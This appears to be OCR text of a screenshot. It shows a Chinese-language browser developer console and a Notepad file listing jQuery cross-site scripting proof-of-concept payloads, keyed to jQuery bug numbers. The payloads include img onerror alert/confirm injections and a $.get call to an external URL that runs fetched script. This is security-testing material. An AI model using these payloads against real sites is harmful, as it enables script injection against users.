 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { jquery: "1.12.4", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290：
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521：
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')